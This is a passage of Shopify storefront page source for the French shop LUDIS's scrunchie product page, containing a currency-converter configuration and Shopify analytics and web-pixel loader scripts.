        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4870275170,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4870275170,storefrontBaseUrl: "https://www.ludis-inc.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3572400468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3553460564","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3036873044","configuration":"{\"accountID\":\"Xd3YT5\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2614133076","configuration":"{\"shop\":\"ludisinc.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"881394004","configuration":"{\"pixelCode\":\"CI9FVO3C77UCAO5M8CH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"343966036","configuration":"{\"pixel_id\":\"307933220168309\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37257556","configuration":"{\"pixelId\":\"c83d0219-5e1b-4f04-be6b-d97e41e2599d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187105620","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LUDIS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ludisinc.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.ludis-inc.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.0,"currencyCode":"EUR"},"product":{"title":"Chouchou Cheveux Thérèse","vendor":"LUDIS","id":"5880933580872","untranslatedTitle":"Chouchou Cheveux Thérèse","url":"\/products\/chouchou-cheveux-therese","type":"Chouchou Cheveux"},"id":"36546500264008","image":{"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Therese.png?v=1683352506"},"sku":"","title":"Rond","untranslatedTitle":"Rond"},{"price":{"amount":9.0,"currencyCode":"EUR"},"product":{"title":"Chouchou Cheveux Thérèse","vendor":"LUDIS","id":"5880933580872","untranslatedTitle":"Chouchou Cheveux Thérèse","url":"\/products\/chouchou-cheveux-therese","type":"Chouchou Cheveux"},"id":"36546500296776","image":{"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Therese.png?v=1683352506"},"sku":"","title":"Ruban","untranslatedTitle":"Ruban"}],"purchasingCompany":null},},"https://www.ludis-inc.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"4870275170","storefrontBaseUrl":"https:\/\/www.ludis-inc.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chouchou Cheveux Thérèse\",\"vendor\":\"LUDIS\",\"id\":\"5880933580872\",\"untranslatedTitle\":\"Chouchou Cheveux Thérèse\",\"url\":\"\/products\/chouchou-cheveux-therese\",\"type\":\"Chouchou Cheveux\"},\"id\":\"36546500264008\",\"image\":{\"src\":\"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Therese.png?v=1683352506\"},\"sku\":\"\",\"title\":\"Rond\",\"untranslatedTitle\":\"Rond\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":5880933580872,"gid":"gid:\/\/shopify\/Product\/5880933580872","vendor":"LUDIS","type":"Chouchou Cheveux","handle":"chouchou-cheveux-therese","variants":[{"id":36546500264008,"price":700,"name":"Chouchou Cheveux Thérèse - Rond","public_title":"Rond","sku":""},{"id":36546500296776,"price":900,"name":"Chouchou Cheveux Thérèse - Ruban","public_title":"Ruban","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5880933580872,"requestId":"86a3a4cc-0933-4971-ac22-a869ccfa13a7-1769100453"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4870275170,
      theme_id: 190753505620,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ludis-inc.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4870275170,"isMerchantRequest":null,"themeId":190753505620,"themeCityHash":"8344012238485534549","contentLanguage":"fr","currency":"EUR","eventMetadataId":"ac724ed3-6625-4bc0-a83e-0bc4ad354ff9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5880933580872,"requestId":"86a3a4cc-0933-4971-ac22-a869ccfa13a7-1769100453","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":36546500264008,"productId":5880933580872,"productGid":"gid:\/\/shopify\/Product\/5880933580872","name":"Chouchou Cheveux Thérèse - Rond","price":"7.00","sku":"","brand":"LUDIS","variant":"Rond","category":"Chouchou Cheveux","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
